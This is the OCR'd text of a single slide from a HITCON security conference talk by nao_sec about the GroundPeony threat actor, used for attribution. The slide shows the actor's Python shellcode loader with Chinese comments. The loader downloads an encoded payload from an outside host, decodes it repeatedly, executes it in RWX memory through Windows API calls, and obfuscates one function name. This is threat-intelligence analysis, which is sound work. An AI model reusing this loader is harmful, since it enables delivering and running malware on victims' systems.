 HITCON
GroundPeony: Crawling with Malice
Attribution (2/2)
new_code = urllib.request.urlopen('http://www.onedrivo.com/b64_code.txt').read() # 从远程服务器下载编码后的 shellcode
for i in range(4):
new_code = base64.b64decode(a2b_hex(new_code)) # 将获取的内容依次进行 hex 解码和 base64 解码
new_code =codecs.escape_decode(new_code)[0]
new_code = bytearray(new_code)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
#调用kernel32.dll动态链接库中的VirtualAlloc函数申请内存, 0x3000代表MEM_COMMIT | MEM_RESERVE, 0x40代表可读可写可执行属性
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(new_code)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
#调用kernel32.dll动态链接库中的RtlMoveMemory函数将shellcode移动到申请的内存中
buf = (ctypes.c_char * len(new_code)).from_buffer(new_code)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(new_code))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),#指向安全属性的指针
ctypes.c_int(0),#初始堆栈大小
ctypes.c_uint64(ptr),#指向起始地址的指针
ctypes.c_int(0),#指向任何参数的指针
ctypes.c_int(0),#创建标志
ctypes.pointer(ctypes.c_int(0))#指向接收线程标识符的值的指针
)
# 等待上面创建的线程运行完, 敏感函数做了隐藏
dsfbw = ['W','a','i','t','F','o','r','S','i','n','g','l','e','O','b','j','e','c','t']
asjdce = ''.join(dsfbw)
mndskkfhsj = 'ctypes.windll.kernel32.' + asjdce + '(ctypes.c_int(handle),ctypes.c_int(-1))'
exec(mndskkfhsj)
Copy & Paste code
&
Chinese comments
30
Copyright©2023 nao_sec All Rights Reserved.
30
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
HITCON
Rintaro Koike、Shota Nakajima
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23